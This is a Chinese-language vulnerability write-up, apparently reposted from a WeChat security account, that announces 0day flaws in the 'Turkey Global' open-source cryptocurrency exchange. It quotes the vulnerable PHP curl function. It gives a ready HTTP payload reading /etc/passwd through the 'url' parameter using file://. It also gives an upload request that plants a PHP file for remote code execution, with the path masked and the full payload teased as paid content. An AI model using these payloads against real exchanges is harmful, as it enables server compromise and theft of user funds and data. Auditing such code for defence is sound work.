0x00 前言
项目编号-10004 漏洞评估:9.8


Turkey Global全开源9语言交易所源码/币币交易/合约交易/秒合约交易/C2C交易/新币认购/理财,后端是fastadmin框架,计划任务用的是宝塔的监控插件,手机端没有k线,pc端有实时k线,但是pc里面k线的行情图有报错,程序自带了在线客服的插件.

框架:ThinkPHP 5.0.24 Debug:True
0x01 前台任意文件读取漏洞
位于 /application/api/controller/Fanyi.php 控制器的 callOnce 方法通过传入url参数,进入curl_exec 中,导致漏洞产生.
publicfunctioncallOnce($url, $args=null, $method="post", $withCookie = false, $timeout = 10, $headers=array())
{/*{{{*/
$ch = curl_init();
if($method == "post")
{
$data = $this->convert($args);
curl_setopt($ch, CURLOPT_POSTFIELDS, $data);
curl_setopt($ch, CURLOPT_POST, 1);
}
else
{
$data = $this->convert($args);
if($data)
{
if(stripos($url, "?") > 0)
{
$url .= "&$data";
}
else
{
$url .= "?$data";
}
}
}
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
if(!empty($headers))
{
curl_setopt($ch, CURLOPT_HTTPHEADER, $headers);
}
if($withCookie)
{
curl_setopt($ch, CURLOPT_COOKIEJAR, $_COOKIE);
}
$r = curl_exec($ch);
curl_close($ch);
return $r;
}
Payload:
GET /api/fanyi/callOnce?url=file:///etc/passwd HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
Cache-Control: no-cache
Connection: keep-alive
Host: 192.168.200.128
Pragma: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

0x02 前台RCE漏洞
POST /***/***/****/****/fileUpload HTTP/1.1
Host: 192.168.200.128
Content-Length: 997
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.54 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHx58bwavVjamnK8o
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryHx58bwavVja
...... 完整Payload在文末
------WebKitFormBoundaryHx58bwavVja
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryHx58bwavVjamnK8o--

0x02 知识星球
标签:代码审计,0day,渗透测试,系统,通用,0day,闲鱼,转转
原文始发于微信公众号(星悦安全):【0day】Turkey Global全开源9语言交易所审计
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论